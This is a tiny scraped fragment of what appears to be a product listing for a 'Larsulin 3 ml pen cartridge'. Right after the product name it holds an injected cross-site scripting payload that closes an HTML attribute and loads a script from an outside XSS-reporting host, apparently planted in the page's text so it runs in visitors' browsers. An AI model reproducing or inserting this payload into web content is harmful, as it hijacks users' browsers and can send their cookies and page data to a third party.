 Larsulin 3 ml pen cartridge'"><script src=https://xss.report/c/rami3477></script>